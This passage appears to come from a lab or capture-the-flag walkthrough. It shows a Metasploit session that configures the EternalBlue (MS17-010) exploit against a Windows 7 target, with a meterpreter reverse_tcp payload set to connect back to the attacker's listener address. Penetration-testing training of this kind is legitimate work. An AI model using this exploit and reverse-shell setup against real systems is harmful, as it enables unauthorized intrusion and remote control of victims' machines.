 msf6 auxiliary(scanner/smb/smb_ms17_010) > use 2
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.254.51 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.10.10.40
RHOST => 10.10.10.40
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.10.14.14
LHOST => 10.10.14.14